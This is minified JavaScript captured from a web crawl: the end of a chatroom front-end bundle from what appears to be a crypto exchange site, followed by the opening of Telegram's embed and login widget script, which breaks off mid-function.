f=["en","zh","zh-tw","ar","pt","pt-br","de","es","fr","id","it","ja","nl","ru","th","tr","uk","vi"],d=function(){var e=window.location.href.match(/^https?:\/\/[^/]+\/([^/]+)/);return e&&f.includes(e[1])?e[1]:"en"};function p(){var e=Object.create({toString:function(){var e=this,t="";return Object.keys(this).forEach((function(n){t=(t?"&":"")+"".concat(n,"=").concat(window.encodeURIComponent(e[n]))})),t}});return window.location.search.slice(1).split("&").forEach((function(t){var n=t.split("=");e[n[0]]=window.decodeURIComponent(n[1])})),e}function g(e){if(e)return p()[e]}function m(e,t){var n=e.substr(e.lastIndexOf(".")+1).toLowerCase();return"jpg|jpeg|png|bmp|gif|webp".indexOf(n)<0?{res:!1,warningText:"chatroom_nonImage"}:(t=Math.round(t/1024*100)/100)>2048?{res:!1,warningText:"chatroom_imageTooBig"}:{res:!0,warningText:""}}function v(e){if(!e)return"";var t=e.includes("*")?e.replace("*",""):e,n=t.substring(t.length-2);if(t.indexOf("@")>0){var r=t.split("@")[0];n=r.substring(r.length-2)}return/^[\u4E00-\u9FA5]+$/.test(n)&&(n=n.substring(n.length-1)),n}function h(e){return new Promise((function(t){setTimeout((function(){t(!0)}),e)}))}function y(e){var t=e.getData("text/plain")||"",n=e.getData("text/html");return t.includes('""')&&/data\-importRangeRawData\-spreadSource="https:\/\/gtglobal\.jp\.larksuite\.com[^"]+"/.test(n)&&(t=t.replaceAll('""','"')),function(e){var t=new RegExp(r.map((function(e){return"<".concat(e,"\\b[^>]*>[^<]*</").concat(e,">")})).join("|"),"i"),n=e.trim();return t.test(n)}(t)&&(t=(0,c.fromString)(t,{wrapCharacters:["/"],wordwrap:null})),t}function b(e){return e?a().sanitize(e):""}function C(e){return e&&(e.match(/^(http|https)(:\/\/p.qpic.cn)/)||e.match(/myqcloud.com/)||e.match(/downsgp.im.qcloud.com/))?e.match(/^http:\/\//)?e.replace(/http/g,"https"):e:""}function S(e){var t=e.msg,n=e.isSelf,r=e.isC2C,o=e.lang,a=e.signInfo,i="",u=["cn","tw"].includes(o);i=n?u?(null===a||void 0===a?void 0:a.nickname)||t.nickName:(null===a||void 0===a?void 0:a.nickname_en)||t.nickname_en||t.nick_en||"":(null===a||void 0===a?void 0:a.is_admin)||r?u?t.nickName||t.nick:t.nickname_en||t.nick_en||"":t.nick_translate||(u?t.nickName||t.nick:t.nickname_en||t.nick_en||"");var c=String(i).match(/[1-9]\d{10,12}/g);for(var s in c)if(/^1[3456789]\d{9}$/.test(c[s])){var l=c[s].substr(0,8)+"***";i=i.replace(c[s],l)}return i}function w(e){switch(e.MsgType){case u().TYPES.MSG_TEXT:return{type:u().TYPES.MSG_TEXT,content:{text:e.MsgContent.Text}};case u().TYPES.MSG_FACE:return{type:u().TYPES.MSG_FACE,content:{index:e.MsgContent.Index,data:e.MsgContent.Data}};case u().TYPES.MSG_AUDIO:return{type:u().TYPES.MSG_AUDIO,content:{downloadFlag:e.MsgContent.Download_Flag,remoteAudioUrl:e.MsgContent.Url,second:e.MsgContent.Size,size:e.MsgContent.Size,url:e.MsgContent.Url,uuid:e.MsgContent.UUID}};case u().TYPES.MSG_IMAGE:return{type:u().TYPES.MSG_IMAGE,content:{imageFormat:e.MsgContent.ImageFormat,uuid:e.MsgContent.UUID,imageInfoArray:e.MsgContent.ImageInfoArray.map((function(e){return{url:e.URL,type:e.Type,size:e.Size,height:e.Height,width:e.Width,imageUrl:e.URL}}))}};case u().TYPES.MSG_CUSTOM:return{type:u().TYPES.MSG_CUSTOM,content:{extension:e.MsgContent.Ext,data:e.MsgContent.Data,description:e.MsgContent.Desc}}}return null}function O(e,t){return!!e&&(t?new RegExp(t,"g"):/(https?:\/\/|([a-zA-Z0-9-]+\.))([a-zA-Z0-9-]+\.)+(best|com|org|net|edu|gov|int|mil|link|coop|cool|co|io|me|tv|xyz|pro|online|aero|museum|us|ca|uk|de|jp|fr|cn|in|im|ru|au|br|za|pl|it|es|kr|se|no|ch|fi|dk|nl|be|at|hu|cz|gr|il|ae|sa|eg|tr|mx|ar|cl|pe|cc|dev|la|ws|la|ws|co\.uk|gov\.uk|ac\.uk|edu\.uk|com\.au|net\.au|org\.au|gov\.au|nz|sg|hk|tw|vn|id|my|ph|th|bd|pk|lk|np|af|gh|ke|tz|ug|rw|zw|pk|kz|az|uz|kg|tj|ge|md|by|am|ee|lt|lv|ru|ua|md|mk|ba|rs|me|bg|ro|hr|si|sk|cz|ee|lu|lt|pt|pl|lv|no|se|fi|ee|sk|bg|ro|rs|me|cz|co\.kr|cn\.com|gov\.cn|edu\.cn|hk\.com|jp\.com|tw\.com|ae\.org|cn\.org|tw\.org|in\.org|jp\.org|us\.org|uk\.org)(\/[^\s]*)?(\?[^\s]*)?/g).test(e)}function _(e,t,n){var r=n?new RegExp(n,"g"):/(https?:\/\/|([a-zA-Z0-9-]+\.))([a-zA-Z0-9-]+\.)+(best|com|org|net|edu|gov|int|mil|link|coop|cool|co|io|me|tv|xyz|pro|online|aero|museum|us|ca|uk|de|jp|fr|cn|in|im|ru|au|br|za|pl|it|es|kr|se|no|ch|fi|dk|nl|be|at|hu|cz|gr|il|ae|sa|eg|tr|mx|ar|cl|pe|cc|dev|la|ws|la|ws|co\.uk|gov\.uk|ac\.uk|edu\.uk|com\.au|net\.au|org\.au|gov\.au|nz|sg|hk|tw|vn|id|my|ph|th|bd|pk|lk|np|af|gh|ke|tz|ug|rw|zw|pk|kz|az|uz|kg|tj|ge|md|by|am|ee|lt|lv|ru|ua|md|mk|ba|rs|me|bg|ro|hr|si|sk|cz|ee|lu|lt|pt|pl|lv|no|se|fi|ee|sk|bg|ro|rs|me|cz|co\.kr|cn\.com|gov\.cn|edu\.cn|hk\.com|jp\.com|tw\.com|ae\.org|cn\.org|tw\.org|in\.org|jp\.org|us\.org|uk\.org)(\/[^\s]*)?(\?[^\s]*)?/g,o=l(e.matchAll(r));if(o.length>0){for(var a,i=[],u=e,c=0;c<o.length;c++){var s=o[c],f=0===c?null:o[c-1],d=s[0];i.push(u.substring(f?f.index+f[0].length:0,s.index)),i.push(t(d))}var p=o[o.length-1];return p.index+(null===(a=p[0])||void 0===a?void 0:a.length)<u.length&&i.push(u.substring(p.index+p[0].length)),i}return e}function I(e,t){return e=function(e,t){if(String(e).indexOf(".")>-1){var n=String(t).split(".")[1],r=n.length,o=String(e).indexOf("."),a=String(e).slice(0,o+r),i=String(e).slice(o+r).slice(0,1);return Number(i)%Number(n)!==0&&(i=Math.floor(Number(i)/Number(n))*Number(n)),"".concat(a).concat(i)}return e}(e=function(e){return(e=(e=(e=e.replace(/[^\d.]/g,"")).replace(/^\./g,"")).replace(/\.{2,}/g,".")).replace(".","$#$").replace(/\./g,"").replace("$#$",".")}(e),t),e}var k=function(e,t){var n;"object"===typeof e?n=e:(10===(""+e).length&&(e*=1e3),n=new Date(e));var r={"M+":n.getMonth()+1,"d+":n.getDate(),"h+":n.getHours(),"m+":n.getMinutes(),"s+":n.getSeconds(),"q+":Math.floor((n.getMonth()+3)/3),S:n.getMilliseconds()};for(var o in/(y+)/.test(t)&&(t=t.replace(RegExp.$1,(n.getFullYear()+"").substr(4-RegExp.$1.length))),r)new RegExp("("+o+")").test(t)&&(t=t.replace(RegExp.$1,1==RegExp.$1.length?r[o]:("00"+r[o]).substr((""+r[o]).length)));return t},T=function(e,t){if(isNaN(e))return t["moments.item.date.justNow"];for(var n=e,r=(n+"").split(""),o=0;o<13;o++)r[o]||(r[o]="0");n=Number(r.join(""));var a=new Date,i=new Date(n),u=a.getTime(),c=i.getFullYear(),s=a.getFullYear()-c,l=u-n,f=l/36e5,d=l/6e4;return l<0||d<1?t["moments.item.date.justNow"]:d>=1&&f<1?t["moments.item.date.minAgo"].replace("{time}",String(Math.floor(d))):f>=1&&f<24?t["moments.item.date.hourAgo"].replace("{time}",String(Math.floor(f))):k(e,f>=24&&0===s?"MM-dd hh:mm":"yyyy-MM-dd hh:mm")};function E(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return e<0?e:/[^0-9.]/.test(e)||null==e||"null"==e||""==e?"0.00":new Intl.NumberFormat("en-US",t).format(e)}var j=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:6;if(isNaN(+e)||0==e)return e;var n=function(e){if(-1!=(e=e.toString()).indexOf("+")&&(e=e.replace("+","")),-1!=e.indexOf("E")||-1!=e.indexOf("e")){var t="",n="",r=null,o=0,a=[],i="",u=e.toString();if("-"==u[0]&&(u=u.substr(1),i="-"),-1!=u.indexOf("E")||-1!=u.indexOf("e")){if(null!=(r=new RegExp("^(((\\d+.?\\d+)|(\\d+))[Ee]{1}((-(\\d+))|(\\d+)))$","ig").exec(u))&&(t=r[2],n=r[5],r=null),!t&&!n)return!1;if(o=-1==t.indexOf(".")?0:t.indexOf("."),a=(t=t.replace(".","")).split(""),Number(n)>=0){var c=t.substr(o);n=Number(n);for(var s=0;s<=n-c.length-1;s++)a.push("0");n-c.length<0&&a.splice(o+n,0,".")}else{n=n.replace("-",""),n=Number(n);for(var l=0;l<n-o+1;l++)a.unshift("0");var f=n-o>=0?1:-(n-o);a.splice(f,0,".")}}return i+a.join("")}return e}((+e).toPrecision(t));return(""+n).match(/\./)?E(n,{minimumFractionDigits:n.split(/\./)[1].length}):E(n)},M=function(e){if(isNaN(Number(e))||!e)return e;e=""+e;var t=(e=parseFloat(e)).toExponential().match(/\d(?:\.(\d*))?e([+-]\d+)/);return e.toFixed(Math.max(0,((null===t||void 0===t?void 0:t[1])||"").length-Number(null===t||void 0===t?void 0:t[2])))};function A(e,t){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],r=e;if(Array.isArray(t)&&t.length>0){var o=t.map((function(e){return e.replace(/[.*+?^=!:${}()|[\]&%#\s,><"`/]/g,"\\$&")})).join("|"),i=new RegExp("(".concat(o,")"),"g");r=a().sanitize(r.replace(i,(function(e){var t=e;return/^https?:\/\//i.test(t)||(t="http://"+t),n?'<span data-link="'.concat(t,'">').concat(e,"</span>"):'<a href="'.concat(t,'">').concat(e,"</a>")})))}return r}RegExp("#((?!\\s+#)[^#\"\uff02'\uff07()\uff08)\uff09*\uff0a+\uff0b;\uff1b<\uff1c=\uff1d>\uff1e\\\\\uff3c[\uff3b\u3010\\]\uff3d\u3011_\uff3f{\uff5b}\uff5d|\uff5c~\uff5e\xd7\xf7\u2190\u2192\u2191\u2193\\u2194-\\u21FF\\u26A1\\u2620\\u{1F6AB}\\u2622\\u2623\\u{1F5D1}\\u2139\\u26A0\\u2588\\u2593\\u2592\\u2587\\u266A\\u266B\\u00A7\\u00B6\\u{1F50B}\\u{1F4FC}\\u0000-\\u001F\\u007F\\u000C]{1,100}?)#","gu");function P(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",n=arguments.length>2?arguments[2]:void 0,r=arguments.length>3&&void 0!==arguments[3]&&arguments[3];e=e.toString(),e=(e=a().sanitize(e,{ALLOWED_TAGS:[]})).replace(/(^\n+)/g,"").replace(/\n/g," <br>");var o=n.topics_match||[],i=n.currencies_selected||[],u=l(o).concat(l(i));return 0===u.length||u.forEach((function(n){if(n.startsWith("#")){var o=n.replace(/#/g,"").trim();e=r?e.replaceAll(n,"<span data-topic='".concat(encodeURIComponent(o),"'>").concat(n,"</span>")):e.replaceAll(n,"<a href='".concat(t,"/post/topic/").concat(encodeURIComponent(o),"'>").concat(n,"</a>"))}else if(n.startsWith("$")){var a=n.replace(/\$/g,"").trim();e=r?e.replaceAll(n,"<span data-currency='".concat(encodeURIComponent(a),"'>").concat(n,"</span>")):e.replaceAll(n,"<a href='".concat(t,"/trade/").concat(a,"_USDT'>").concat(n,"</a>"))}})),e}var x=window.location.href.includes("/referral/partner")},25212:(e,t,n)=>{"use strict";n.d(t,{Iu:()=>a,l_:()=>r,z:()=>o});var r,o,a=function(e,t,n){var r=e[t];if(!r)return t;if(!n)return r;for(var o in n)r=r.replace("{".concat(o,"}"),n[o]);return r};!function(e){e.en="en",e.cn="cn",e.ru="ru",e.vn="vn",e.th="th",e.tw="tw",e.br="br",e.de="de",e.es="es",e.fr="fr",e.id="id",e.it="it",e.ja="ja",e.nl="nl",e.pt="pt",e.tr="tr",e.uk="uk",e.ar="ar"}(r||(r={})),function(e){e.cn="zh",e.tw="zh-tw",e.ar="ar",e.pt="pt",e.br="pt-br",e.de="de",e.es="es",e.fr="fr",e.id="id",e.it="it",e.ja="ja",e.nl="nl",e.ru="ru",e.th="th",e.tr="tr",e.uk="uk",e.vn="vi"}(o||(o={}))},32182:(e,t,n)=>{"use strict";n.d(t,{Z:()=>r});const r="-----BEGIN PUBLIC KEY-----\nMIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgQDIjl7l8ajfEUfQh7Iyrx2F5EWt\ntyjZ4M7izm+K2avuIyRyfLEWEy62PQt3/aqOE2aCP2eIngzjyeCTutJ26X9fuo3f\nCfonhLi7KTyJ/WOga7SdfD8xPAEZjz7+q8Kxb7L9WAs1EtkswkGNc59MCoCyHy8T\n4bzhWTIK7Gk0+SbvhwIDAQAB\n-----END PUBLIC KEY-----"},7915:(e,t,n)=>{"use strict";n.d(t,{Z:()=>r});const r="-----BEGIN PUBLIC KEY-----\nMIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgQC7oiGjdGVO9OG9QcGzmqGBhqGa\nRZ3p/TD36L5iDN+dhDtOMJ/yBgY21hSwstYt22JT64ZpwU1Cejqvq57dJAO3uGhH\nfBtZLrnfLZncEcH6SiSllFJH2PuAHlnoiVJgO7YYZApSxJ9PzaFOhHIn1JpfMfft\nGGwf+gYDTHbMpAmZ2wIDAQAB\n-----END PUBLIC KEY-----"},40779:(e,t,n)=>{"use strict";function r(e){var t=new Date(1e3*e);return(t.getHours()<10?"0"+t.getHours():t.getHours())+":"+(t.getMinutes()<10?"0"+t.getMinutes():t.getMinutes())}function o(e){var t=new Date(e);return t.getFullYear()+"-"+((t.getMonth()+1<10?"0"+(t.getMonth()+1):t.getMonth()+1)+"-")+(t.getDate()<10?"0"+t.getDate():t.getDate())+" "+((t.getHours()<10?"0"+t.getHours():t.getHours())+":")+(t.getMinutes()<10?"0"+t.getMinutes():t.getMinutes())}n.d(t,{V:()=>o,p:()=>r})}},t={};function n(r){var o=t[r];if(void 0!==o)return o.exports;var a=t[r]={id:r,loaded:!1,exports:{}};return e[r].call(a.exports,a,a.exports,n),a.loaded=!0,a.exports}n.m=e,n.amdO={},(()=>{var e=[];n.O=(t,r,o,a)=>{if(!r){var i=1/0;for(l=0;l<e.length;l++){for(var[r,o,a]=e[l],u=!0,c=0;c<r.length;c++)(!1&a||i>=a)&&Object.keys(n.O).every((e=>n.O[e](r[c])))?r.splice(c--,1):(u=!1,a<i&&(i=a));if(u){e.splice(l--,1);var s=o();void 0!==s&&(t=s)}}return t}a=a||0;for(var l=e.length;l>0&&e[l-1][2]>a;l--)e[l]=e[l-1];e[l]=[r,o,a]}})(),n.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return n.d(t,{a:t}),t},(()=>{var e,t=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__;n.t=function(r,o){if(1&o&&(r=this(r)),8&o)return r;if("object"===typeof r&&r){if(4&o&&r.__esModule)return r;if(16&o&&"function"===typeof r.then)return r}var a=Object.create(null);n.r(a);var i={};e=e||[null,t({}),t([]),t(t)];for(var u=2&o&&r;"object"==typeof u&&!~e.indexOf(u);u=t(u))Object.getOwnPropertyNames(u).forEach((e=>i[e]=()=>r[e]));return i.default=()=>r,n.d(a,i),a}})(),n.d=(e,t)=>{for(var r in t)n.o(t,r)&&!n.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},n.f={},n.e=e=>Promise.all(Object.keys(n.f).reduce(((t,r)=>(n.f[r](e,t),t)),[])),n.u=e=>"static/js/"+e+"."+{10:"fbf948da",238:"ae97b397",311:"acd776c7",545:"27b727e1",648:"0b285429",1211:"08d09fee",1219:"6dcc7350",1580:"c3e0e69b",2221:"b533d356",2296:"34acd63b",2576:"8a9878c7",3057:"0d3a9789",3208:"e83bb139",3838:"ff4e162d",3954:"e207f175",3961:"d2c19785",4212:"e0e19394",4335:"ebc16d25",4467:"5c25a496",4488:"133b78f8",4634:"5ec808e9",5269:"61585591",5678:"c825af57",5997:"fdebeaf2",6252:"0aaec7ab",6299:"36724f15",6484:"10fe2cd2",6775:"df387aa1",6953:"08f1996e",7577:"605574da",7815:"6cf40d58",7856:"8f381ace",8106:"c5cbba72",8895:"4552b5ce",9753:"fcadf279"}[e]+".chunk.js",n.miniCssF=e=>"static/css/"+e+"."+{238:"6e8f3b1a",1211:"e092501a",3208:"bcb07703",4335:"0e35b351",6252:"39f10616",6484:"aa2336c8",6775:"26010949",7856:"3e600fd4"}[e]+".chunk.css",n.g=function(){if("object"===typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"===typeof window)return window}}(),n.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),(()=>{var e={},t="chatroom:";n.l=(r,o,a,i)=>{if(e[r])e[r].push(o);else{var u,c;if(void 0!==a)for(var s=document.getElementsByTagName("script"),l=0;l<s.length;l++){var f=s[l];if(f.getAttribute("src")==r||f.getAttribute("data-webpack")==t+a){u=f;break}}u||(c=!0,(u=document.createElement("script")).charset="utf-8",u.timeout=120,n.nc&&u.setAttribute("nonce",n.nc),u.setAttribute("data-webpack",t+a),u.src=r),e[r]=[o];var d=(t,n)=>{u.onerror=u.onload=null,clearTimeout(p);var o=e[r];if(delete e[r],u.parentNode&&u.parentNode.removeChild(u),o&&o.forEach((e=>e(n))),t)return t(n)},p=setTimeout(d.bind(null,void 0,{type:"timeout",target:u}),12e4);u.onerror=d.bind(null,u.onerror),u.onload=d.bind(null,u.onload),c&&document.head.appendChild(u)}}})(),n.r=e=>{"undefined"!==typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.nmd=e=>(e.paths=[],e.children||(e.children=[]),e),n.p="/cdn/fe/micro-fe/prod/chatroom/",(()=>{if("undefined"!==typeof document){var e=e=>new Promise(((t,r)=>{var o=n.miniCssF(e),a=n.p+o;if(((e,t)=>{for(var n=document.getElementsByTagName("link"),r=0;r<n.length;r++){var o=(i=n[r]).getAttribute("data-href")||i.getAttribute("href");if("stylesheet"===i.rel&&(o===e||o===t))return i}var a=document.getElementsByTagName("style");for(r=0;r<a.length;r++){var i;if((o=(i=a[r]).getAttribute("data-href"))===e||o===t)return i}})(o,a))return t();((e,t,n,r,o)=>{var a=document.createElement("link");a.rel="stylesheet",a.type="text/css",a.onerror=a.onload=n=>{if(a.onerror=a.onload=null,"load"===n.type)r();else{var i=n&&("load"===n.type?"missing":n.type),u=n&&n.target&&n.target.href||t,c=new Error("Loading CSS chunk "+e+" failed.\n("+u+")");c.code="CSS_CHUNK_LOAD_FAILED",c.type=i,c.request=u,a.parentNode&&a.parentNode.removeChild(a),o(c)}},a.href=t,n?n.parentNode.insertBefore(a,n.nextSibling):document.head.appendChild(a)})(e,a,null,t,r)})),t={3624:0};n.f.miniCss=(n,r)=>{t[n]?r.push(t[n]):0!==t[n]&&{238:1,1211:1,3208:1,4335:1,6252:1,6484:1,6775:1,7856:1}[n]&&r.push(t[n]=e(n).then((()=>{t[n]=0}),(e=>{throw delete t[n],e})))}}})(),(()=>{var e={3624:0,5619:0};n.f.j=(t,r)=>{var o=n.o(e,t)?e[t]:void 0;if(0!==o)if(o)r.push(o[2]);else if(5619!=t){var a=new Promise(((n,r)=>o=e[t]=[n,r]));r.push(o[2]=a);var i=n.p+n.u(t),u=new Error;n.l(i,(r=>{if(n.o(e,t)&&(0!==(o=e[t])&&(e[t]=void 0),o)){var a=r&&("load"===r.type?"missing":r.type),i=r&&r.target&&r.target.src;u.message="Loading chunk "+t+" failed.\n("+a+": "+i+")",u.name="ChunkLoadError",u.type=a,u.request=i,o[1](u)}}),"chunk-"+t,t)}else e[t]=0},n.O.j=t=>0===e[t];var t=(t,r)=>{var o,a,[i,u,c]=r,s=0;if(i.some((t=>0!==e[t]))){for(o in u)n.o(u,o)&&(n.m[o]=u[o]);if(c)var l=c(n)}for(t&&t(r);s<i.length;s++)a=i[s],n.o(e,a)&&e[a]&&e[a][0](),e[a]=0;return n.O(l)},r=window.webpackJsonp_chatroom=window.webpackJsonp_chatroom||[];r.forEach(t.bind(null,0)),r.push=t.bind(null,r.push.bind(r))})(),n.nc=void 0;var r=n.O(void 0,[7746,5240,3040,1951,404,7950,2685,357,730,9657,2340,9386,6708,7480,5137,1955,3918,5576,5790,8844,4064,2320,5619,3529,9326,334,2511,3409,4096,1479,4221,9768,9482,9623,2001,9559,9960,9359,2432,4673,376,8182,4605],(()=>n(6653)));return r=n.O(r)})()));

--- FILE ---
content_type: text/javascript
request_url: https://www.gate.com/cdn/fe/static/loginsdk/telegram_widget-24-07.js
body_size: 3442
content:
"use strict";(function(window){(function(window){window.__parseFunction=function(__func,__attrs){return __attrs=__attrs||[],__func="(function("+__attrs.join(",")+"){"+__func+"})",window.execScript?window.execScript(__func):eval(__func)}})(window),function(b){function c(a,b,c){for(var d=b.split(/\s+/),e=0;e<d.length;e++)a.addEventListener?a.addEventListener(d[e],c):a.attachEvent("on"+d[e],c)}function d(a,b,c){for(var d=b.split(/\s+/),e=0;e<d.length;e++)a.removeEventListener?a.removeEventListener(d[e],c):a.detachEvent("on"+d[e],c)}function e(a,c){return b.getComputedStyle?b.getComputedStyle(a,"").getPropertyValue(c)||null:a.currentStyle?a.currentStyle[c]||null:null}function f(a){return"string"==typeof a||a instanceof String?document.getElementById(a):a instanceof HTMLElement?a:null}function g(){var a,c="",d=/[#\?\&]tgAuthResult=([A-Za-z0-9\-_=]*)$/;try{if(c=location.hash.toString(),a=c.match(d)){location.hash=c.replace(d,"");var e=a[1]||"";e=e.replace(/-/g,"+").replace(/_/g,"/");var f=e.length%4;return 1<f&&(e+=Array(5-f).join("=")),JSON.parse(b.atob(e))}}catch(a){}return!1}function h(){return"Microsoft Internet Explorer"==navigator.appName?new ActiveXObject("Microsoft.XMLHTTP"):new XMLHttpRequest}function j(a,c,d,e){if(!a._ready)return a._readyQueue||(a._readyQueue=[]),void a._readyQueue.push([c,d,e]);try{d=d||{},d.event=c,e&&(d._cb=++b.Telegram.__WidgetLastId,b.Telegram.__WidgetCallbacks[d._cb]={iframe:a,callback:e}),a.contentWindow.postMessage(JSON.stringify(d),"*")}catch(a){}}function k(e){function f(a){var c=document.documentElement,d=a.getBoundingClientRect();return{frameTop:d.top,frameBottom:d.bottom,frameLeft:d.left,frameRight:d.right,frameWidth:d.width,frameHeight:d.height,scrollTop:b.pageYOffset,scrollLeft:b.pageXOffset,clientWidth:c.clientWidth,clientHeight:c.clientHeight}}function h(){l(L,50)&&j(L,"visible",{frame:q})}function k(){j(L,"focus",{has_focus:document.hasFocus()})}function m(a){if(a.source===L.contentWindow&&a.origin==r){try{var c=JSON.parse(a.data)}catch(a){var c={}}if("resize"==c.event)c.height&&(L.style.height=c.height+"px"),c.width&&(L.style.width=c.width+"px");else if("ready"==c.event){L._ready=!0,k();for(var e,g=0;g<L._readyQueue.length;g++)e=L._readyQueue[g],j(L,e[0],e[1],e[2]);L._readyQueue=[]}else if("visible_off"==c.event)d(b,"scroll",h),d(b,"resize",h);else if("get_coords"==c.event)j(L,"callback",{_cb:c._cb,value:f(L)});else if("scroll_to"==c.event)try{b.scrollTo(c.x||0,c.y||0)}catch(a){}else if("auth_user"==c.event)c.init?w&&w(c.auth_data):x&&x(c.auth_data);else if("unauthorized"==c.event)y&&y();else if("callback"==c.event){var l=null;(l=b.Telegram.__WidgetCallbacks[c._cb])?l.iframe===L&&(l.callback(c.value),delete b.Telegram.__WidgetCallbacks[c._cb]):console.warn("Callback #"+c._cb+" not found")}}}var n,q,r,s,t,u,v,w,x,y,z={},A=[],B=!1;if(!e.tagName||!("SCRIPT"==e.tagName.toUpperCase()||"BLOCKQUOTE"==e.tagName.toUpperCase()&&e.classList.contains("telegram-post")))return null;if(e._iframe)return e._iframe;if(n=e.getAttribute("data-telegram-post")){var C=e.getAttribute("data-comment")||"";r=o("https://t.me","https://post.tg.dev"),q="telegram-post-"+n.replace(/[^a-z0-9_]/gi,"-")+(C?"-comment"+C:""),t=r+"/"+n+"?embed=1",A=["comment","userpic","mode","single?","color","dark","dark_color"],u=e.getAttribute("data-width")||"100%",v="",z.minWidth="320px"}else if(n=e.getAttribute("data-telegram-discussion")){r=o("https://t.me","https://post.tg.dev"),q="telegram-discussion-"+n.replace(/[^a-z0-9_]/gi,"-")+"-"+ ++b.Telegram.__WidgetUuid;var D=e.getAttribute("data-page-url");D||(D=p()),t=r+"/"+n+"?embed=1&discussion=1"+(D?"&page_url="+encodeURIComponent(D):""),A=["comments_limit","color","colorful","dark","dark_color","width","height"],u=e.getAttribute("data-width")||"100%",v=e.getAttribute("data-height")||0,z.minWidth="320px",0<v&&(B=!0)}else if(e.hasAttribute("data-telegram-login")){if(n=e.getAttribute("data-telegram-login"),r=o("https://oauth.telegram.org","https://oauth.tg.dev"),q="telegram-login-"+n.replace(/[^a-z0-9_]/gi,"-"),t=r+"/embed/"+n+"?origin="+encodeURIComponent(location.origin||location.protocol+"//"+location.hostname)+"&return_to="+encodeURIComponent(location.href),A=["size","userpic","init_auth","request_access","radius","min_width","max_width","lang"],u=186,v=28,e.hasAttribute("data-size")){var E=e.getAttribute("data-size");"small"==E?(u=148,v=20):"large"==E&&(u=238,v=40)}if(e.hasAttribute("data-onauth"))w=x=__parseFunction(e.getAttribute("data-onauth"),["user"]);else if(e.hasAttribute("data-auth-url")){var F=document.createElement("A");F.href=e.getAttribute("data-auth-url"),x=function(a){var b=F.href;b+=0<=b.indexOf("?")?"&":"?";var c=[];for(var d in a)c.push(d+"="+encodeURIComponent(a[d]));b+=c.join("&"),location.href=b}}e.hasAttribute("data-onunauth")&&(y=__parseFunction(e.getAttribute("data-onunauth")));var a=g();a&&x&&x(a)}else if(n=e.getAttribute("data-telegram-share-url"))r=o("https://t.me","https://post.tg.dev"),q="telegram-share-"+b.btoa(n),t=r+"/share/embed?origin="+encodeURIComponent(location.origin||location.protocol+"//"+location.hostname),A=["telegram-share-url","comment","size","text"],u=60,v=20,"large"==e.getAttribute("data-size")&&(u=76,v=28);else return null;if(s=document.getElementById(q),s)return s;for(var G=0;G<A.length;G++){var H=A[G],I="?"==H.substr(-1);I&&(H=H.slice(0,-1));var J="data-"+H.replace(/_/g,"-");if(e.hasAttribute(J)){var K=I?"1":encodeURIComponent(e.getAttribute(J));t+="&"+H+"="+K}}var L=document.createElement("iframe");for(var M in L.id=q,L.src=t,L.width=u,L.height=v,L.setAttribute("frameborder","0"),B||(L.setAttribute("scrolling","no"),L.style.overflow="hidden"),L.style.colorScheme="light dark",L.style.border="none",z)L.style[M]=z[M];return e.parentNode&&(e.parentNode.insertBefore(L,e),"BLOCKQUOTE"==e.tagName.toUpperCase()&&e.parentNode.removeChild(e)),L._ready=!1,L._readyQueue=[],e._iframe=L,c(L,"load",function(){d(L,"load",h),c(b,"scroll",h),c(b,"resize",h),h()}),c(b,"focus blur",k),c(b,"message",m),L}function l(a,c){var d=a,f=e(d,"visibility");if("hidden"==f)return!1;for(;d&&d!==document.documentElement;){var g=e(d,"display");if("none"==g)return!1;var h=e(d,"opacity");if(null!==h&&.1>h)return!1;d=d.parentNode}if(a.getBoundingClientRect){c=+c||0;var i=a.getBoundingClientRect(),j=document.documentElement;if(i.bottom<c||i.right<c||i.top>(b.innerHeight||j.clientHeight)-c||i.left>(b.innerWidth||j.clientWidth)-c)return!1}return!0}function m(){var a=[];return document.querySelectorAll?a=document.querySelectorAll("script[data-telegram-post],blockquote.telegram-post,script[data-telegram-discussion],script[data-telegram-login],script[data-telegram-share-url]"):(a=Array.prototype.slice.apply(document.getElementsByTagName("SCRIPT")),a=a.concat(Array.prototype.slice.apply(document.getElementsByTagName("BLOCKQUOTE")))),a}function n(a,b){var c=null;if("undefined"==typeof b)for(var d=m(),e=0;e<d.length;e++)(c=d[e]._iframe)&&j(c,"set_options",{options:a});else(el=f(b))&&(el.tagName&&"IFRAME"==el.tagName.toUpperCase()?c=el:el._iframe&&(c=el._iframe),c&&j(c,"set_options",{options:a}))}var o=function(a,b){var c,d=document.createElement("A");return d.href=document.currentScript&&document.currentScript.src||a,c=d.origin||d.protocol+"//"+d.hostname,c="https://telegram.org"==c?a:"https://telegram-js.azureedge.net"==c||"https://tg.dev"==c?b:a,c},p=function(){var b,c,d=document.createElement("A");if(!document.querySelector){for(var a=document.getElementsByTagName("LINK"),e=0;e<a.length;e++)if((b=a[e])&&"canonical"==b.getAttribute("rel")&&(c=b.getAttribute("href")))return d.href=c,d.href;}else if(b=document.querySelector("link[rel=\"canonical\"]"),b&&(c=b.getAttribute("href")))return d.href=c,d.href;return!1};if(b.Telegram||(b.Telegram={}),b.Telegram.__WidgetUuid||(b.Telegram.__WidgetUuid=0),b.Telegram.__WidgetLastId||(b.Telegram.__WidgetLastId=0),b.Telegram.__WidgetCallbacks||(b.Telegram.__WidgetCallbacks={}),!document.currentScript||!k(document.currentScript))for(var q=m(),r=0;r<q.length;r++)k(q[r]);var a={popups:{},options:null,auth_callback:null,_init:function(b,c){a.options=b,a.auth_callback=c;var d=g();d&&c&&c(d)},_open:function(b){a._auth(a.options,function(c){a.auth_callback&&a.auth_callback(c),b&&b(c)})},_auth:function(e,f){var g=parseInt(e.bot_id);if(!g)throw new Error("Bot id required");var 